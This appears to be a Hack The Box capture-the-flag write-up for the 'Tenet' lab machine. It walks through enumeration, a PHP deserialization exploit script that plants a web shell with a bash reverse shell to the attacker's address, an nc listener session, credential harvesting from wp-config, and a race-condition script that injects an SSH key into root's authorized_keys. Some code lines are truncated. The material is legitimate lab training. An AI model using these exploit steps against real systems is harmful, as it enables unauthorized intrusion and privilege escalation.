Hackthebox Tenet


Introduction
The tenet machine of Hackthebox is an active machine. here we will learn a lot about RCE in php and other privileges. I suggest you read all of these writeups to understand what’s going on here. you can join this room in here
Enumeration
Nmap
first we must scanning the machine :
$ sudo nmap -sC -sV 10.10.10.223
Starting Nmap 7.91 ( https://nmap.org ) at 2021-02-11 21:56 WIB
Nmap scan report for tenet.htb (10.10.10.223)
Host is up (0.020s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 cc:ca:43:d4:4c:e7:4e:bf:26:f4:27:ea:b8:75:a8:f8 (RSA)
| 256 85:f3:ac:ba:1a:6a:03:59:e2:7e:86:47:e7:3e:3c:00 (ECDSA)
|_ 256 e7:e9:9a:dd:c3:4a:2f:7a:e1:e0:5d:a2:b0:ca:44:a8 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-generator: WordPress 5.6
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Tenet
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.81 seconds
Thats only 2 port open. now lets put tenet.htb to /etc/hosts and see what happen.
$ sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 Razor
10.10.10.223 tenet.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
now after that lets jump to webserver : http://tenet.htb

After I looking around on the website I found a comment on the migration tab which gives us a hint, namely “The sator php”, let’s try inputting Sator into a subdomain and looking for the sator.php file:
sudo nano /etc/hosts
127.0.0.1 localhost
127.0.1.1 Razor
10.10.10.223 tenet.htb sator.tenet.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
and thats right, subdomain is working but its just only default webpage from apache.

Lets put sator.php on this subdomain :

now you can grab php with add extension .bak and we can analysis :

There is the code :
<?php
class DatabaseExport
{
public $user_file = 'users.txt';
public $data = '';
public function update_db()
{
echo '[+] Grabbing users from text file <br>';
$this-> data = 'Success';
}
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data);
echo '[] Database updated <br>';
// echo 'Gotta get this working properly...';
}
}
$input = $_GET['arepo'] ?? '';
$databaseupdate = unserialize($input);
$app = new DatabaseExport;
$app -> update_db();
?>
Exploit
after searchings i found insecure php serialization payload, you can see at here
and i’m modification that to this :
<?php
class DatabaseExport
{
public $user_file = 'razor-exploit.php';
public $data = '<?php exec("/bin/bash -c \'bash -i > /dev/tcp/10.10.14.4>
public function __destruct()
{
file_put_contents(__DIR__ . '/' . $this ->user_file, $this->data>
echo '[Anjay abang ganteng lagi exploit code nya nich]';
}
}
$url = 'http://10.10.10.223/sator.php?arepo=' . urlencode(serialize(new Database>
$response = file_get_contents("$url");
$response = file_get_contents("http://10.10.10.223/razor-exploit.php");
?>
In Hacker command : ` nc -lvnp 4444 ` then run command : ` php razor.php `
$ php back.php
[Anjay abang ganteng lagi exploit code nya nich]PHP Warning:
nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.223] 34284
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
then we are connected to shell webserver
User
After looking around i found wp-config which is contain credential of user :

neil@tenet:/var/www/html/wordpress$ id
uid=1001(neil) gid=1001(neil) groups=1001(neil)
neil@tenet:/var/www/html/wordpress$ cd /home/neil/
neil@tenet:~$ ls
user.txt
neil@tenet:~$ cat user.txt
6a9d38459e130f9f9a0c56958f96a1a1
neil@tenet:~$
We got user.txt
Privilage Escalation
lets look privilage of user neil :
neil@tenet:~$ sudo -l
Matching Defaults entries for neil on tenet:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:
User neil may run the following commands on tenet:
(ALL : ALL) NOPASSWD: /usr/local/bin/enableSSH.sh
we have to access : /usr/local/bin/enableSSH.sh
neil@tenet:~$ cat /usr/local/bin/enableSSH.sh
#!/bin/bash
checkAdded() {
sshName=$(/bin/echo $key | /usr/bin/cut -d " " -f 3)
if [[ ! -z $(/bin/grep $sshName /root/.ssh/authorized_keys) ]]; then
/bin/echo "Successfully added $sshName to authorized_keys file!"
else
/bin/echo "Error in adding $sshName to authorized_keys file!"
fi
}
checkFile() {
if [[ ! -s $1 ]] || [[ ! -f $1 ]]; then
/bin/echo "Error in creating key file!"
if [[ -f $1 ]]; then /bin/rm $1; fi
exit 1
fi
}
addKey() {
tmpName=$(mktemp -u /tmp/ssh-XXXXXXXX)
(umask 110; touch $tmpName)
/bin/echo $key >>$tmpName
checkFile $tmpName
/bin/cat $tmpName >>/root/.ssh/authorized_keys
/bin/rm $tmpName
}
from thats script we can inject to getting root.
- first create id_rsa on your machine ` ssh-keygen `
- then create script like this :
while true do echo ' put id_rsa.pub' |tee /tmp/ssh-* done - then put id_rsa.pub to script
while true do echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCuC30kS7Gb89F8nYQetIKn6mgjGSA5nmX8fn3WQ2Gim+iBJPTmeIF6skdkM4z8//gejqC9RP5TkkuOIhxPcbI5i8Jz5lF2DbvLeUSJp2OfVQuI4DxmHTGwzMvIA40hkYSvwvgYErJAfZLLOuNyMOH6s4g6Ng970947N9P1094Z1fzavO4ahYHrM9Uyje6ceUIBstZe4Ma57Rgi3FCV8tmUkmS/gskWo1cR2pTmtucvsP8rGB2+X86y/pLkd3iipX4k2DhOCeSH894roy6uLB0+EEg3pRo2Ge0IOym0KI5o11gt0JS3hwF9I2REwODyolH5j/lZBtngDag2oCC5KqWVJGd6yha+nCmZWwifckFEpNbfNA0L3gSxpQJ5aE/xKJZffcMPfMdBHZzoz2q53XKmBUhXKeORsU42KiV+CbPxinz6OjXcSsIpw3IB/99HpoMW2tFZKLZYZVcM9vWjCg7Q2CJZUgPrwNBBSTi3LlFzSkmPsQXxclDA21fPnBmip1c=' |tee /tmp/ssh-* done - chmod 600 to id_rsa
- then run the scipt ./looping.sh
- script will still looping, we can leave that alone and log in again at a different term
- in second term run this “ sudo /usr/local/bin/enableSSH.sh “ for 4 times
- and we connect in hacker machines :
ssh -i id_rsa root@10.10.10.223
if thats doesn’t work you can reply again until it works
Happy hacking :D




Comments